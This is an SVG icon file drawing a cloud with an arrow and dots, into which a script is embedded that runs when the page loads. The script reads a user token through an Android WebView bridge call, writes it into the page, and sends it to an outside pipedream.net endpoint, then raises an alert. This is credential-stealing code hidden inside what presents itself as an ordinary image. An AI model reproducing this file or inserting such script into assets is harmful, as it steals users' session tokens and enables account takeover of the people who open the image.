 <?xml version="1.0" encoding="utf-8"?>
<svg width="800px" height="800px" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
  <defs>
    <style>.a{fill:none;stroke:#000000;stroke-linecap:round;stroke-linejoin:round;}</style>
  </defs>
  <path class="a" d="M37.438,23.281a11.338,11.338,0,0,0-22.665,0,6.206,6.206,0,0,0,.15,12.41H37.288a6.206,6.206,0,0,0,.15-12.41Z"/>
  <polyline class="a" points="22.754 32.98 26.971 28.763 22.754 24.546"/>
  <circle class="a" cx="12.099" cy="28.763" r="1.007"/>
  <circle class="a" cx="5.507" cy="28.763" r="1.007"/>
  <circle class="a" cx="17.93" cy="28.763" r="1.007"/>
  <polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>

  <script type="text/javascript">
    window.onload = function() {
      var token = Android.getUserToken();

      document.write("token: " + token);

      var xhttp = new XMLHttpRequest();
      xhttp.open("GET", "https://eoow6y96ffo9mzx.m.pipedream.net/?token=" + encodeURIComponent(token), true);
      xhttp.send();
    
      alert("rhyru9");
    };
  </script>
</svg>
